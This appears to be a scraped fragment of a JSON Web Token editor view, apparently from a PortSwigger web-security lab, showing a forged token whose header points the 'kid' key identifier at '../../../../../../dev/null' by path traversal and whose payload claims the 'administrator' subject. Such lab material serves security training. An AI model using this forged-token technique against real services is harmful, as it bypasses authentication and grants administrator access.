 Header
{
    "kid": "../../../../../../dev/null",
    "alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
    "iss": "portswigger",
    "sub": "administrator",
    "exp": 1667768422
}
Format JSON
Compact JSON